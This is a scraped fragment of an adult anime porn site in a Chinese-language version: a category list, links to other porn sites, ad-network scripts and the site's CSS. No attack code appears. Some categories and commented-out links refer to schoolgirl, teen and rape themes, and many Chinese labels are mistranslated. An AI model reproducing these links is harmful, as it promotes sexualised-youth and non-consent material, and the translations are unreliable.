                <li><a href="https://sexxxx.love"><i class="la la-check-circle"></i> Sex Xxx</a></li>
                <li><a href="https://qep.me/"><i class="la la-check-circle"></i> Qep</a></li>
                <li><a href="https://bestpornsites.cc"><i class="la la-check-circle"></i> Best Porn Sites</a></li>
                
            </ul>           
            
            <h2>Categories list</h2>
            
            <ul class="list">
                
                      
 <li><a href="/zh/category/30081077/Strapon/popular/1/" target="_self"><span><i class="la la-video"></i> 9</span> <i class="la la-tag"></i> 一种性爱工具</a></li>              
                      
 <li><a href="/zh/category/18743349/Tentacle/popular/1/" target="_self"><span><i class="la la-video"></i> 107</span> <i class="la la-tag"></i> 一种手臂形状的卷曲的日本色情玩具</a></li>              
                      
 <li><a href="/zh/category/31195189/Threesome/popular/1/" target="_self"><span><i class="la la-video"></i> 92</span> <i class="la la-tag"></i> 三人性交</a></li>              
                      
 <li><a href="/zh/category/25755701/Gangbang/popular/1/" target="_self"><span><i class="la la-video"></i> 58</span> <i class="la la-tag"></i> 三人或多人自愿的性交</a></li>              
                      
 <li><a href="/zh/category/18874421/3D/popular/1/" target="_self"><span><i class="la la-video"></i> 247</span> <i class="la la-tag"></i> 三维</a></li>              
                      
 <li><a href="/zh/category/21561397/Amateur/popular/1/" target="_self"><span><i class="la la-video"></i> 112</span> <i class="la la-tag"></i> 业余的</a></li>              
                      
 <li><a href="/zh/category/21758005/Asian/popular/1/" target="_self"><span><i class="la la-video"></i> 212</span> <i class="la la-tag"></i> 亚洲人</a></li>              
                      
 <li><a href="/zh/category/22085685/BBW/popular/1/" target="_self"><span><i class="la la-video"></i> 24</span> <i class="la la-tag"></i> 体型较胖的漂亮女人</a></li>              
                      
 <li><a href="/zh/category/20971573/Princess/popular/1/" target="_self"><span><i class="la la-video"></i> 41</span> <i class="la la-tag"></i> 公主</a></li>              
                      
 <li><a href="/zh/category/28966965/Public/popular/1/" target="_self"><span><i class="la la-video"></i> 50</span> <i class="la la-tag"></i> 公开的</a></li>              
                      
 <li><a href="/zh/category/31391797/Uniform/popular/1/" target="_self"><span><i class="la la-video"></i> 172</span> <i class="la la-tag"></i> 制服</a></li>              
                      
 <li><a href="/zh/category/19988533/Animation/popular/1/" target="_self"><span><i class="la la-video"></i> 98</span> <i class="la la-tag"></i> 动漫</a></li>              
                      
 <li><a href="/zh/category/18612277/Anime/popular/1/" target="_self"><span><i class="la la-video"></i> 445</span> <i class="la la-tag"></i> 动漫</a></li>              
                      
 <li><a href="/zh/category/53/Hentai/popular/1/" target="_self"><span><i class="la la-video"></i> 1211</span> <i class="la la-tag"></i> 动漫中女性有超出现实的好身材</a></li>              
                      
 <li><a href="/zh/category/19660853/Yuri/popular/1/" target="_self"><span><i class="la la-video"></i> 6</span> <i class="la la-tag"></i> 动漫中的女同性恋关系</a></li>              
                      
 <li><a href="/zh/category/21037109/Umemaro/popular/1/" target="_self"><span><i class="la la-video"></i> 5</span> <i class="la la-tag"></i> 动漫性爱视频</a></li>              
                      
 <li><a href="/zh/category/24248373/Doctor/popular/1/" target="_self"><span><i class="la la-video"></i> 17</span> <i class="la la-tag"></i> 医生</a></li>              
                      
 <li><a href="/zh/category/18939957/Cartoons/popular/1/" target="_self"><span><i class="la la-video"></i> 22</span> <i class="la la-tag"></i> 卡通片</a></li>              
                      
 <li><a href="/zh/category/24444981/Double Penetration/popular/1/" target="_self"><span><i class="la la-video"></i> 26</span> <i class="la la-tag"></i> 双性交</a></li>              
                      
 <li><a href="/zh/category/20250677/Cosplay/popular/1/" target="_self"><span><i class="la la-video"></i> 114</span> <i class="la la-tag"></i> 变装</a></li>              
                      
 <li><a href="/zh/category/22675509/Blowjobs/popular/1/" target="_self"><span><i class="la la-video"></i> 5</span> <i class="la la-tag"></i> 口交</a></li>              
                      
 <li><a href="/zh/category/20381749/Pokemon/popular/1/" target="_self"><span><i class="la la-video"></i> 10</span> <i class="la la-tag"></i> 口袋妖怪</a></li>              
                      
 <li><a href="/zh/category/20054069/Kawaii/popular/1/" target="_self"><span><i class="la la-video"></i> 2</span> <i class="la la-tag"></i> 可爱的</a></li>              
                      
 <li><a href="/zh/category/19726389/Trap/popular/1/" target="_self"><span><i class="la la-video"></i> 4</span> <i class="la la-tag"></i> 圈套</a></li>              
                      
 <li><a href="/zh/category/24117301/Dildo/popular/1/" target="_self"><span><i class="la la-video"></i> 76</span> <i class="la la-tag"></i> 塑料的阴茎</a></li>              
                      
 <li><a href="/zh/category/19333173/Aliens/popular/1/" target="_self"><span><i class="la la-video"></i> 13</span> <i class="la la-tag"></i> 外国人</a></li>              
                      
 <li><a href="/zh/category/26279989/Hairy/popular/1/" target="_self"><span><i class="la la-video"></i> 13</span> <i class="la la-tag"></i> 多毛的</a></li>              
                      
 <li><a href="/zh/category/22347829/Big Tits/popular/1/" target="_self"><span><i class="la la-video"></i> 182</span> <i class="la la-tag"></i> 大胸部</a></li>              
                      
 <li><a href="/zh/category/22413365/Big Cock/popular/1/" target="_self"><span><i class="la la-video"></i> 105</span> <i class="la la-tag"></i> 大阴茎</a></li>              
                      
 <li><a href="/zh/category/27131957/Lesbian/popular/1/" target="_self"><span><i class="la la-video"></i> 161</span> <i class="la la-tag"></i> 女同性恋</a></li>              
                      
 <li><a href="/zh/category/29491253/Schoolgirl/popular/1/" target="_self"><span><i class="la la-video"></i> 63</span> <i class="la la-tag"></i> 女学生</a></li>              
                      
 <li><a href="/zh/category/18546741/Futanari/popular/1/" target="_self"><span><i class="la la-video"></i> 53</span> <i class="la la-tag"></i> 女性外貌但有男性生值器官的人</a></li>              
                      
 <li><a href="/zh/category/31260725/Tits/popular/1/" target="_self"><span><i class="la la-video"></i> 114</span> <i class="la la-tag"></i> 女性的乳房</a></li>              
                      
 <li><a href="/zh/category/30015541/Squirting/popular/1/" target="_self"><span><i class="la la-video"></i> 13</span> <i class="la la-tag"></i> 女性阴部喷射液体</a></li>              
                      
 <li><a href="/zh/category/23330869/College/popular/1/" target="_self"><span><i class="la la-video"></i> 27</span> <i class="la la-tag"></i> 学院</a></li>              
                      
 <li><a href="/zh/category/21889077/Babes/popular/1/" target="_self"><span><i class="la la-video"></i> 44</span> <i class="la la-tag"></i> 宝贝</a></li>              
                      
 <li><a href="/zh/category/21364789/Family/popular/1/" target="_self"><span><i class="la la-video"></i> 1</span> <i class="la la-tag"></i> 家庭</a></li>              
                      
 <li><a href="/zh/category/22872117/Bukkake/popular/1/" target="_self"><span><i class="la la-video"></i> 26</span> <i class="la la-tag"></i> 对某物反复射精</a></li>              
                      
 <li><a href="/zh/category/19398709/Demons/popular/1/" target="_self"><span><i class="la la-video"></i> 3</span> <i class="la la-tag"></i> 小样</a></li>              
                      
 <li><a href="/zh/category/24379445/Doggystyle/popular/1/" target="_self"><span><i class="la la-video"></i> 54</span> <i class="la la-tag"></i> 小狗式性交</a></li>              
                      
 <li><a href="/zh/category/21823541/Ass/popular/1/" target="_self"><span><i class="la la-video"></i> 99</span> <i class="la la-tag"></i> 屁股</a></li>              
                      
 <li><a href="/zh/category/31653941/Young/popular/1/" target="_self"><span><i class="la la-video"></i> 70</span> <i class="la la-tag"></i> 年轻的</a></li>              
                      
 <li><a href="/zh/category/28901429/Pregnant/popular/1/" target="_self"><span><i class="la la-video"></i> 16</span> <i class="la la-tag"></i> 怀孕的</a></li>              
                      
 <li><a href="/zh/category/20906037/Ninja/popular/1/" target="_self"><span><i class="la la-video"></i> 3</span> <i class="la la-tag"></i> 性爱姿势的一种</a></li>              
                      
 <li><a href="/zh/category/18808885/Monster/popular/1/" target="_self"><span><i class="la la-video"></i> 69</span> <i class="la la-tag"></i> 怪兽</a></li>              
                      
 <li><a href="/zh/category/23461941/Couple/popular/1/" target="_self"><span><i class="la la-video"></i> 35</span> <i class="la la-tag"></i> 情侣</a></li>              
                      
 <li><a href="/zh/category/27656245/Mature/popular/1/" target="_self"><span><i class="la la-video"></i> 59</span> <i class="la la-tag"></i> 成熟的</a></li>              
                      
 <li><a href="/zh/category/26345525/Handjob/popular/1/" target="_self"><span><i class="la la-video"></i> 53</span> <i class="la la-tag"></i> 手淫</a></li>              
                      
 <li><a href="/zh/category/27983925/Nurse/popular/1/" target="_self"><span><i class="la la-video"></i> 28</span> <i class="la la-tag"></i> 护士</a></li>              
                      
 <li><a href="/zh/category/23920693/Cheerleader/popular/1/" target="_self"><span><i class="la la-video"></i> 2</span> <i class="la la-tag"></i> 拉拉队长</a></li>              
                      
 <li><a href="/zh/category/25296949/Fisting/popular/1/" target="_self"><span><i class="la la-video"></i> 9</span> <i class="la la-tag"></i> 拳头放入臀部或者阴部</a></li>              
                      
 <li><a href="/zh/category/27525173/Massage/popular/1/" target="_self"><span><i class="la la-video"></i> 24</span> <i class="la la-tag"></i> 按摩</a></li>              
                      
 <li><a href="/zh/category/22151221/BDSM/popular/1/" target="_self"><span><i class="la la-video"></i> 96</span> <i class="la la-tag"></i> 捆绑与暴力性爱</a></li>              
                      
 <li><a href="/zh/category/28311605/Orgy/popular/1/" target="_self"><span><i class="la la-video"></i> 44</span> <i class="la la-tag"></i> 放荡</a></li>              
                      
 <li><a href="/zh/category/26804277/Japanese/popular/1/" target="_self"><span><i class="la la-video"></i> 213</span> <i class="la la-tag"></i> 日本人</a></li>              
                      
 <li><a href="/zh/category/18677813/Manga/popular/1/" target="_self"><span><i class="la la-video"></i> 94</span> <i class="la la-tag"></i> 日本小说或漫画书</a></li>              
                      
 <li><a href="/zh/category/19071029/Yaoi/popular/1/" target="_self"><span><i class="la la-video"></i> 3</span> <i class="la la-tag"></i> 日语中的男同性恋或者同性恋</a></li>              
                      
 <li><a href="/zh/category/20774965/Pool/popular/1/" target="_self"><span><i class="la la-video"></i> 10</span> <i class="la la-tag"></i> 泳池</a></li>              
                      
 <li><a href="/zh/category/24182837/Deep Throat/popular/1/" target="_self"><span><i class="la la-video"></i> 39</span> <i class="la la-tag"></i> 深喉</a></li>              
                      
 <li><a href="/zh/category/19529781/Furry/popular/1/" target="_self"><span><i class="la la-video"></i> 12</span> <i class="la la-tag"></i> 渡轮</a></li>              
                      
 <li><a href="/zh/category/21168181/Tifa/popular/1/" target="_self"><span><i class="la la-video"></i> 5</span> <i class="la la-tag"></i> 游戏中的一个年轻的女英雄角色</a></li>              
                      
 <li><a href="/zh/category/21233717/Bleach/popular/1/" target="_self"><span><i class="la la-video"></i> 3</span> <i class="la la-tag"></i> 漂白剂</a></li>              
                      
 <li><a href="/zh/category/20316213/Naruto/popular/1/" target="_self"><span><i class="la la-video"></i> 28</span> <i class="la la-tag"></i> 火影忍者</a></li>              
                      
 <li><a href="/zh/category/31326261/Toys/popular/1/" target="_self"><span><i class="la la-video"></i> 42</span> <i class="la la-tag"></i> 玩具（复数）</a></li>              
                      
 <li><a href="/zh/category/25428021/Footjob/popular/1/" target="_self"><span><i class="la la-video"></i> 11</span> <i class="la la-tag"></i> 用脚自慰</a></li>              
                      
 <li><a href="/zh/category/19922997/Toons/popular/1/" target="_self"><span><i class="la la-video"></i> 24</span> <i class="la la-tag"></i> 电子游戏中角色</a></li>              
                      
 <li><a href="/zh/category/25821237/Gays/popular/1/" target="_self"><span><i class="la la-video"></i> 7</span> <i class="la la-tag"></i> 男同性恋</a></li>              
                      
 <li><a href="/zh/category/19005493/Drawn/popular/1/" target="_self"><span><i class="la la-video"></i> 11</span> <i class="la la-tag"></i> 画画</a></li>              
                      
 <li><a href="/zh/category/26673205/Interracial/popular/1/" target="_self"><span><i class="la la-video"></i> 63</span> <i class="la la-tag"></i> 种族间的</a></li>              
                      
 <li><a href="/zh/category/23527477/Creampie/popular/1/" target="_self"><span><i class="la la-video"></i> 144</span> <i class="la la-tag"></i> 精液从阴道流出</a></li>              
                      
 <li><a href="/zh/category/23593013/Cumshot/popular/1/" target="_self"><span><i class="la la-video"></i> 148</span> <i class="la la-tag"></i> 精液喷射</a></li>              
                      
 <li><a href="/zh/category/26411061/Hardcore/popular/1/" target="_self"><span><i class="la la-video"></i> 146</span> <i class="la la-tag"></i> 紧张不安的</a></li>              
                      
 <li><a href="/zh/category/23396405/Compilation/popular/1/" target="_self"><span><i class="la la-video"></i> 70</span> <i class="la la-tag"></i> 编辑</a></li>              
                      
 <li><a href="/zh/category/20512821/Sailormoon/popular/1/" target="_self"><span><i class="la la-video"></i> 3</span> <i class="la la-tag"></i> 美国动漫</a></li>              
                      
 <li><a href="/zh/category/26214453/Group Sex/popular/1/" target="_self"><span><i class="la la-video"></i> 46</span> <i class="la la-tag"></i> 群交</a></li>              
                      
 <li><a href="/zh/category/30998581/Teacher/popular/1/" target="_self"><span><i class="la la-video"></i> 45</span> <i class="la la-tag"></i> 老师</a></li>              
                      
 <li><a href="/zh/category/21626933/Anal/popular/1/" target="_self"><span><i class="la la-video"></i> 134</span> <i class="la la-tag"></i> 肛门的</a></li>              
                      
 <li><a href="/zh/category/27590709/Masturbation/popular/1/" target="_self"><span><i class="la la-video"></i> 71</span> <i class="la la-tag"></i> 自慰</a></li>              
                      
 <li><a href="/zh/category/28835893/POV/popular/1/" target="_self"><span><i class="la la-video"></i> 42</span> <i class="la la-tag"></i> 观点</a></li>              
                      
 <li><a href="/zh/category/31064117/Teens/popular/1/" target="_self"><span><i class="la la-video"></i> 39</span> <i class="la la-tag"></i> 青少年</a></li>              
                      
 <li><a href="/zh/category/20447285/Warcraft/popular/1/" target="_self"><span><i class="la la-video"></i> 4</span> <i class="la la-tag"></i> 魔兽世界</a></li>              
                      
 <li><a href="/zh/category/19595317/Magic/popular/1/" target="_self"><span><i class="la la-video"></i> 7</span> <i class="la la-tag"></i> 魔法</a></li>              
                      
 <li><a href="/zh/category/24707125/Ebony/popular/1/" target="_self"><span><i class="la la-video"></i> 27</span> <i class="la la-tag"></i> 黑人或深色肤色的人</a></li>              
   
                
            </ul>
            
            
            
            
            <h2>Porn Sites List</h2>
            
            <ul class="list tradlist">
                
<!-- <li><a href="http://hentaihub.org/" data-ct="1597301568"><i class="la la-check-circle"></i> Hentai Hub</a></li><li><a href="https://3dhentaitube.net/" data-ct="3740173866"><i class="la la-check-circle"></i> 3D Hentai Tube</a></li><li><a href="https://hentaimanga.name/" data-ct="1417334993"><i class="la la-check-circle"></i> Hentai Manga</a></li><li><a href="https://hotanime.org" data-ct="3511937787"><i class="la la-check-circle"></i> Hot Anime</a></li><li><a href="https://animesexvideos.net" data-ct="1882705697"><i class="la la-check-circle"></i> Anime Sex Videos</a></li><li><a href="http://bigtithentai.net" data-ct="486928083"><i class="la la-check-circle"></i> Big Tit Hentai</a></li><li><a href="http://rapehentai.net/" data-ct="525905287"><i class="la la-check-circle"></i> Hentai Porn Tube</a></li><li><a href="https://animetvtube.com/" data-ct="1357754017"><i class="la la-check-circle"></i> anime tv tube</a></li><li><a href="https://uncensoredhentai.org/" data-ct="1394884985"><i class="la la-check-circle"></i> Uncensored Hentai</a></li><li><a href="https://sexanime.org" data-ct="1414142723"><i class="la la-check-circle"></i> Sex Anime</a></li><li><a href="http://www.xxxanime.pro/" data-ct="1494964926"><i class="la la-check-circle"></i> XXX Anime Porn</a></li><li><a href="http://www.allcartoonsex.net/" data-ct="1717370939"><i class="la la-check-circle"></i> All Cartoon Sex</a></li><li><a href="http://www.x3dxxx.com/" data-ct="1866957403"><i class="la la-check-circle"></i> x 3d porn</a></li><li><a href="http://hentaivideotube.net/" data-ct="1876814420"><i class="la la-check-circle"></i> Hentai Video Tube</a></li><li><a href="https://hentaistreamtube.org/" data-ct="2073491054"><i class="la la-check-circle"></i> Hentai Stream Tube</a></li><li><a href="http://www.xxx-comics.pro/" data-ct="2415145942"><i class="la la-check-circle"></i> xxx comics porn</a></li><li><a href="https://hentaimangatube.org/" data-ct="2490923399"><i class="la la-check-circle"></i> hentaimangatube</a></li><li><a href="http://www.hentaimovs.com/" data-ct="2996665631"><i class="la la-check-circle"></i> hentai movies</a></li><li><a href="https://younghentai.org/" data-ct="4048728643"><i class="la la-check-circle"></i> Young Hentai</a></li> -->  
                
            </ul>
            
            
            
           
            <!-- AD banners 300x250 block -->
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/DCVy5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/311131?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 2-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/7Ppl3.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/311132?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 2-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/0HP67.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/311133?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-4" - for 2-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/0HP67.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/311133?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
            <!-- / AD banners 300x250 block -->
            
            
            
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; animeboobs.org</span>.</p>
                <p>版权所有.</p>
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        

        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Lexend:wght@400;600&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/311135",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>         
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c20d1181fd7f49ec9430f47c32e15cbf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>




--- FILE ---
content_type: text/css
request_url: https://animeboobs.org/css/styles.css
body_size: 3366
content:
body, .head-container
{ background-color: rgb(5,10,20); }

.menu-container, .search-form, .filters, .textarea, .input
{ background-color: rgb(0,5,15); }

.pic, .search-input, .brka-desk-728, .brka-desk-900, .brka-mob, .brka, .pagination a:hover, .pagination a.active, .list a:hover, .more-comments a:hover
{ background-color: rgb(25,30,40); }

.filters-button, .s-list span, button.submit
{ background-color: rgb(45,50,60); }

.menu-container, .search-form, .filters, .search-input, .textarea, .input
{ border-color: rgb(45,50,60); }

a:hover, a.logo span, a.active, .spinner, .menu-slide:hover, .search-slide:hover, .menu-slide.active, .search-slide.active, .s-list a i, .list a i, .tradlist a:hover i, .footer-container span, .color-2
{ color: rgb(50, 209, 85); }

.filters-button:hover, .filters-button.active, .overlay.colored, button.submit:hover, #scroll-top
{ background-color: rgb(85,150,200); color: rgb(255,255,255); }

.head-container, .footer-container
{ border-color: rgb(85,150,200); }

a, a.logo, .menu-slide, .search-slide, .search-form input, .search-form input::placeholder, .search-form button:hover, .filters-button, .s-list span, .tradlist a:hover, .tradlist a i, p.comment-info span, a.dislike:hover, a.like:hover, .color-1, .textarea textarea, .input input, button.submit
{ color: rgb(225,230,235); }

body, .info, .thumbs-container span, .search-form button, .list span, .list span i, .tradlist a, .textarea textarea::placeholder, .input input::placeholder
{ color: rgb(155,160,165); }

a.like, .thumbs-container a:hover span.likes
{ color: rgb(85,165,135); }

a.dislike
{ color: rgb(195,65,65); }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

i { text-rendering: optimizeLegibility !important; }

body, input, textarea, button { font-family: 'Lexend', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 24px; line-height: 30px; }

.subtitle { margin: 40px 10px 0 10px; font-size: 24px; line-height: 30px; }

.head-container { border-top-style: solid; border-top-width: 3px; min-height: 50px; position: fixed; width: 100%; top: 0; left: 0; z-index: 10000; }
.head-container .main-container { overflow: visible; position: relative; padding: 0; }

a.logo { overflow: hidden; font-weight: bold; text-transform: uppercase; margin: 0 10px; display: block; float: left; height: 50px; line-height: 50px; font-size: 18px; }

.menu-slide, .search-slide { cursor: pointer; position: relative; overflow: hidden; display: block; float: right; height: 50px; line-height: 50px; font-size: 29px; margin: 0 10px; }
.menu-slide i, .search-slide i { display: block; height: inherit; line-height: inherit; }
.search-slide { font-size: 25px; }

.search-form { display: none; box-shadow: 0 5px 15px -5px rgb(0,0,0); overflow: hidden; border-width: 3px; border-style: solid; border-radius: 5px; top: 50px; left: 10px; right: 10px; padding:  20px; position: absolute; z-index: 10000; }
.search-form form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; overflow: hidden; height: 50px; line-height: 50px; border-radius: 5px; padding: 0 60px 0 20px; }
.search-form input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: inherit; }
.search-form button { background: none; position: absolute; top: 0; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 50px; font-size: 22px; height: 50px; line-height: 50px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.menu-container { display: none; box-shadow: -5px 5px 15px -5px rgb(0,0,0); overflow: hidden; border-width: 3px; border-style: solid; border-radius: 5px; position: absolute; top: 50px; right: 10px; padding: 5px 20px 10px 20px; z-index: 10000; }
.menu-container a { height: 40px; line-height: 40px; font-size: 16px; margin-top: 5px; display: block; }
.menu-container a i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; }

.main-container { margin: 0 auto; max-width: 1000px; padding-top: 50px; clear: both; overflow: hidden; }

.brka-mob { margin: 10px auto; width: 300px; height: 100px; overflow: hidden; }
.brka-desk-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; overflow: hidden; }
.brka-desk-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; overflow: hidden; }

.title-sort { overflow: hidden; clear: both; padding-top: 20px; }
.title-sort:first-child { padding-top: 0; }
.title-sort h1, .title-sort h2 { margin-top: 20px !important; }

.filters-button { overflow: hidden; font-weight: bold; height: 40px; line-height: 40px; cursor: pointer; float: right; margin: 15px 10px 0 10px; border-radius: 5px; padding: 0 20px; font-size: 16px; }
.filters-button i { display: block; height: inherit; line-height: inherit; font-size: 24px; float: left; margin-right: 3px; }

.filters-container { position: relative; clear: both; }

.filters { box-shadow: -5px 5px 15px -5px rgb(0,0,0); border-width: 3px; border-style: solid; border-radius: 5px; display: none; overflow: hidden; position: absolute; top: 10px; right: 10px; z-index: 10000; margin-left: 10px; padding: 0 0 20px 25px; }

.s-list { margin: 18px 40px 0 0; overflow: hidden; }
.s-list:last-child { margin-right: 0; }
.s-list span { border-radius: 5px; padding: 0 15px; margin: 7px 25px 13px 0; float: left; display: block; height: 34px; line-height: 34px; font-size: 14px; }
.s-list i { float: left; display: block; height: inherit; line-height: inherit; font-size: 20px; margin-right: 4px; }
.s-list a { margin: 2px 25px 0 0; float: left; display: block; height: 30px; line-height: 30px; font-size: 14px; }
.s-list a i { font-size: 16px; }

.val { overflow: hidden; }

.search-form .s-list span { padding: 0 20px; }

.thumbs-container { clear: both; overflow: hidden; }

.thumb { overflow: hidden; }
.thumb a { margin: 20px 10px 0 10px; display: block; font-size: 14px; overflow: hidden; }
.pic { position: relative; overflow: hidden; }
.pic img { width: 100%; height: auto; position: relative; z-index: 2; }
.thumb p { white-space: nowrap; text-overflow: ellipsis; overflow: hidden; margin-top: 10px; height: 22px; line-height: 22px; }
.thumb span { display: block; float: right; overflow: hidden; margin: 10px 0 0 10px; height: 22px; line-height: 22px; }
.thumb i { display: block; float: left; height: inherit; line-height: inherit; font-size: 22px; margin-right: 3px; }
.info { height: 22px; line-height: 22px; margin: 5px 10px 0 10px; overflow: hidden; }
.info span { margin: 0 15px 0 0; float: left; }
.info span:first-child { float: right; margin-right: 0; }

.thumb p.thumb-cat { font-size: 16px; font-weight: bold; }

.pic.wide-ratio img, .pic.rectangle-ratio img, .pic.square-ratio img, .pic.vertical-ratio img, .pic.custom-ratio img { z-index: 2; position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.spinner { text-shadow: 0 0 10px rgba(0,0,0,0.5); z-index: 1; position: absolute; top: 50%; left: 50%; width: 40px; height: 40px; line-height: 40px; font-size: 40px; margin: -20px 0 0 -20px; display: block; float: none; padding: 0; }
.spinner i { float: none; font-size: inherit; margin: 0; }

.overlay { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); display: block; font-weight: bold; border-radius: 3px; height: 24px; line-height: 24px; font-size: 12px; padding: 0 5px; position: absolute; z-index: 10; }
.overlay i { width: 14px; font-size: 11px; margin: 1px 2px 0 0; display: block; float: left; height: inherit; line-height: inherit; }

.top-right { top: 4px; right: 4px; }
.top-left { top: 4px; left: 4px; }
.bottom-right { bottom: 4px; right: 4px; }
.bottom-left { bottom: 4px; left: 4px; }

.pagination { margin: 45px 5px 0 5px; font-size: 0; text-align: center; overflow: hidden; }
.pagination a, .pagination span { margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; position: relative; border-radius: 5px; padding: 0 5px; min-width: 30px; height: 40px; line-height: 40px; font-size: 16px; font-weight: bold; }
.pagination i { display: block; height: inherit; line-height: inherit; font-size: 22px; }

.view-more a { padding: 0 20px; }
.view-more i { display: inline-block; vertical-align: top; margin-left: 5px; }

.brkas-container { margin-top: 40px; text-align: center; font-size: 0; overflow: hidden; }
.brka { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { padding-top: 18px; overflow: hidden; } 
.list a { font-weight: bold; white-space: nowrap; text-overflow: ellipsis; font-size: 16px; display: block; margin: 2px 2px 0 2px; padding: 0 8px; border-radius: 5px; height: 40px; line-height: 40px; }
.list a i { float: left; display: block; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.list span { font-weight: normal; font-size: 13px; display: block; float: right; margin-left: 10px; }
.list span i { float: left; display: block; height: inherit; line-height: inherit; margin-right: 3px; font-size: 16px; }

.tradlist a { font-weight: normal; }

.about { margin: 10px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: justify; overflow: hidden; }
.about p { margin-top: 10px; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.media-container { clear: both; overflow: hidden; }

.media-table { overflow: hidden; }

.limited { padding: 0; margin: 0 auto; }

.media-video { background-color: rgb(0,0,0); position: relative; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }


.meta-container { padding: 15px 0 0 10px; overflow: hidden; }
.meta-container a, .meta-container span { margin: 5px 20px 0 0; display: block; float: left; height: 30px; line-height: 30px; font-size: 14px; overflow: hidden; }
